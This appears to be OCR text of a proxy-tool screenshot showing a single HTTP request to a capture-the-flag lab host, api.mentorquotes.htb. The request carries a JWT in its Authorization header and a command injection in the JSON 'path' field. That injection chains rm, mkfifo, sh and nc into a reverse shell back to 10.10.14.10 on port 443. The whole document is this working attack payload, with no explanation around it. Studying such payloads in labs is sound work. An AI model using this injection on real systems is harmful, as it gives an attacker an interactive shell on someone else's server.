 Request
Pretty Raw Hex
\n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: curl/7.85.0
4 Accept: */*
5 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50
xdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
6 Content-type: application/json
7 Content-Length: 29
8 Connection: close
9
10 {
"body":"gato",
"path":"gato;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.10 443 >/tmp/f;"
}